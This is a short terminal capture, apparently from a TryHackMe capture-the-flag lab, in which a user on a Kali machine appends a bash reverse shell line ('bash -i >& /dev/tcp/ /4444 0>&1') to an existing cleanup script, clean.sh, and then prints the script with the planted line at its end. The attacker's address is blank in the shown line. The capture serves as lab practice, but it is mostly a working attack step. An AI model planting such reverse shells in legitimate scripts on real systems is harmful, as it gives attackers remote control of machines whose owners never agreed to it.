 hackhunt@kali:~/thm$ echo "bash -i >& /dev/tcp/ /4444 0>&1" >> clean.sh
hackhunt@kali:~/thm$ cat clean.sh
#!/bin/bash
tmp_files=0
echo $tmp_files
if [ $tmp_files=0 ]
then
        echo "Running cleanup script:  nothing to delete" >> /var/ftp/scripts/removed_files
.log
else
    for LINE in $tmp_files; do
        rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/scripts/r
emoved_files.log;done
fi
bash -i >& /dev/tcp/ /4444 0>&1
hackhunt@kali:~/thm$